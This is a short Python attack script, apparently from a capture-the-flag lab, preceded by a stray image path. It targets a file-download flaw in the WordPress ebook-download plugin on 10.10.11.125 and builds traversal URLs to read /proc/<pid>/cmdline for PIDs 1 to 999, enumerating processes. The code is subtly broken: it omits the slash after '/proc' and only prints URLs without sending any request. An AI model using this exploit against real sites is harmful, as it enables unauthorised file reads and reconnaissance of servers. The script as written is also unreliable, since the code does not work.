 #!/usr/bin/env python
from pwn import *
import requests, signal, time, sys
def handler(sig, frame):
    print("\n\n[!] Exit...\n")
    sys.exit(1)
#ctrl+c
signal.signal(signal.SIGINT, handler)
# Global variable
main_url = "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl="
def makerequest():
     # loop for check PID
     for num in range(1, 1000):
         url = main_url + "/proc" + str(num) + "/cmdline"
         print(url)
if __name__ == '__main__':
    makerequest()